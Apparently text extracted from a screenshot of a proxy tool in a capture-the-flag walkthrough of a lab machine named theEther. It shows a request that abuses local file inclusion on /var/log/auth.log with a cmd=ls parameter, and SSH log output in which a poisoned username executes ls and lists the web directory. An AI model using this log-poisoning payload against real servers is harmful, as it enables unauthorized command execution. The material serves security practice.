 Request
Raw Params Headers Hex
GET /index.php?file=/var/log/auth.log&cmd=ls HTTP/1.1
Host: 192.168.40.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Response
Raw Headers Hex
Apr  1 05:17:01 theEther CRON[2662]: pam_unix(cron:session): session opened for
Apr  1 05:17:01 theEther CRON[2662]: pam_unix(cron:session): session closed for u
Apr  1 05:20:25 theEther sshd[2665]: Invalid user 'about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
' from 192.168.40.1
Apr  1 05:20:25 theEther sshd[2665]: input_userauth_request: invalid user 'about.ph
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
' [preauth]
Apr  1 05:20:27 theEther sshd[2665]: pam_unix(sshd:auth): check pass; user unknov
Apr  1 05:20:27 theEther sshd[2665]: pam_unix(sshd:auth): authentication failure; l
Apr  1 05:20:29 theEther sshd[2665]: Failed password for invalid user 'about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
' from 192.168.40.1 port 12867 ssh2
Apr  1 05:20:32 theEther sshd[2665]: pam_unix(sshd:auth): check pass; user unknov
Apr  1 05:20:34 theEther sshd[2665]: Failed password for invalid user 'about.php
images